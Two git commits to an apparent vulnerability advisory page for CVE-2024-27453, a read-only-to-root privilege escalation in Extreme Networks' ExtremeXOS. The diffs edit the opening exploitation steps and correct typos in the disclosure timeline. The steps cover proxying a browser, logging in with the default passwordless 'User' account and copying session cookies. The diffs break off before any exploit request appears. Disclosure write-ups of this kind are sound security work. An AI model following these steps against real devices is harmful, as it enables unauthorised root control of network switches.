


==== commit f9698fbd: "Update CVE-2024-27453.html" ====
--- a/CVE-2024-27453.html
+++ b/CVE-2024-27453.html
@@ -32,7 +32,7 @@
 							<p>Jason Goss uncovered a vulnerability in version 22.6.1.4 of Extreme Networks' operating system, ExtremeXOS (EXOS), which has been designated as <a href="https://www.cve.org/CVERecord?id=CVE-2024-27453">CVE-2024-27453</a>. After this discovery, Extreme Networks was notified and agreed to proceed under their responsible disclosure process.</p>
 							<p>This vulnerability enables attackers to escalate privileges from a read-only user account to root by crafting a request to the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a>. Successful exploitation allows for remote code execution (RCE) on the switch with root privileges, giving the attacker total control over the device. Additionally, the presence of a default read-only user account commonly configured on these devices significantly simplifies exploitation.</p>
 							<h2>VULNERABILITY DETAILS</h2>
-							<p>To exploit this vulnerability, begin by logging into the device with a read-only user account while proxying the request through a web interception proxy (e.g., Burp, OWASP ZAP). This step is simplified due to the default configuration of this version of EXOS, which includes a guest <a href="https://documentation.extremenetworks.com/exos_22.6/GUID-4F7BD24C-2829-466D-A168-CCD7B8532671.shtml">user account</a> with the username <code>User</code> and no password.</p>
+							<p>To exploit this vulnerability, open a browser configured to route traffic through a web proxy (e.g., Burp, OWASP ZAP). Navigate to the vulnerable device's web management portal and log in using a read-only user account. This step is simplified due to the default configuration of this version of EXOS, which includes a guest <a href="https://documentation.extremenetworks.com/exos_22.6/GUID-4F7BD24C-2829-466D-A168-CCD7B8532671.shtml">user account</a> with the username <code>User</code> and no password.</p>
 							<p>Once authenticated, the version number is displayed on the left-hand side of the dashboard.</p><span ><img class="report" src="images/Version-CVE-2024-27453.jpg" height="75%" width="75%" alt=""></span>
 							<p>After verifying the version number from the dashboard, switch to the interception proxy and copy the cookie containing the session tokens.</p>
 <pre>



==== commit f21e3234: "Update CVE-2024-27453.html" ====
--- a/CVE-2024-27453.html
+++ b/CVE-2024-27453.html
@@ -78,11 +78,11 @@
 						  </tr>
 						<tr>
 						  <td>February 26, 2024</td>
-						  <td>Recieved the CVE Number</td>
+						  <td>Received the CVE Number</td>
 						</tr>
 						<tr>
 							<td>March 22, 2024</td>
-							<td>Extreme Networks responed with the correct POC</td>
+							<td>Extreme Networks responded with the correct POC</td>
 						</tr>
 						<tr>
 							<td>April 4, 2024</td>
